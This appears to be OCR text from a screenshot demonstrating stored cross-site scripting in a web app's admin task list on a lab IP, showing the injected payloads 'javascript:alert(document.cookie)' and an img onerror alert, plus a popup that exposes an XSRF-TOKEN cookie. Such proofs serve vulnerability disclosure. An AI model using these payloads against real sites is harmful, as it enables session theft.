 1 | Task
不安全
192.168.150.131/admin/tasks
aあ
A
6
35
1
Welcome
javascript:alert(document.cookie)
<img src=1
onerror="alert(1)">
Dashboard
Client
Case
Task
Appointment
Team Members
javascript:alert(document.cookie) <img src=1 onerror="alert(1)">
192.168.150.131 显示
XSRF-
TOKEN=eyJpdiI6IkxzK25FQjdmQVcxU3Y1VWtBdHFka0E9PSIsInZhbHVlIjo
ieEs1S3M0MnNGS
Gs1SjlZMXphblREbkJhak9VXC95dENJVWJOcjh0Z2cyS0pOQ3dCODBHRk
Ftd2c4bGhBYnpINE0iLCJtY
WMiOiIwY2U5MDdhZjYzYzYxNzQ1NWQxZmZkNzdhODBhMGUyNzI2Z
WNhZGM4OGQ4YmIzZjRlNGU2MjFmM
mMzNjYzODAyIn0%3D
确定
Task
Add Task
Show 10 entries
Search:
No Task Name embers Status Priority Action
5 Q In Progress low
4 Other 30-04-2024 23-05-2024 Q In Progress low
3 Other 30-04-2024 23-05-2024 Q In Progress low
2 Other 30-04-2024 23-05-2024 Q In Progress low
1 wqewq Other 06-05-2024 15-05-2024 Q In Progress medium
Showing 1 to 5 of 5 entries
Previous 1 Next